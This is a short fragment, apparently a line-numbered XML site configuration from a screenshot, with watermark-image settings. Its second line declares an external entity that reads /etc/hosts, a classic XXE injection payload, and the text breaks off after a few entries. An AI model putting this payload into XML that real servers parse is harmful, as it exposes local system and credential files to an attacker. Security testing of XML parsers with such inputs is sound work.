 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE ANY[<!ENTITY file SYSTEM "file:///etc/hosts">%file;]>
3 <site>
4 <clobs/>
5 <customs>
6 <entry>
7 <key>sys_watermark_image</key>
8 <value>/img/watermark.png</value>
9 </entry>
10 <entry>